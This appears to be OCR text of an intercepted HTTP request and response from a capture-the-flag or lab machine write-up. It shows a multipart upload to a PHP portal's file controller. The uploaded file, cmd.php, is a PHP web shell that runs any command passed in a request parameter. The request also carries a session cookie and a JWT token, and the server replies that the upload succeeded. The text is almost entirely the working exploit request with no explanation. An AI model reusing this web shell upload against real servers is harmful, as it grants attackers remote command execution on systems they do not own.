 Request
Response
Pretty Raw Hex \n ≡
Pretty Raw Hex Render \n ≡
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------1002453028111
8405446224516170
9 Content-Length: 407
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/portal/php/files.php
14 Cookie: PHPSESSID=
paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7
InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bz
YLYWxqORkrOWtEz_IUtCU
15
16 -----------------------------10024530281118405446
224516170
17 Content-Disposition: form-data; name="file";
filename="cmd.php"
18 Content-Type: application/x-php
19
20 <?php
21 echo "<pre>" . shell_exec($_REQUEST['cmd']).
"</pre>";
22 ?>
23
24 -----------------------------10024530281118405446
224516170
25 Content-Disposition: form-data; name="task"
26
27 pueba.php
28 -----------------------------10024530281118405446
224516170--
29
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 20:29:36 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h
PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!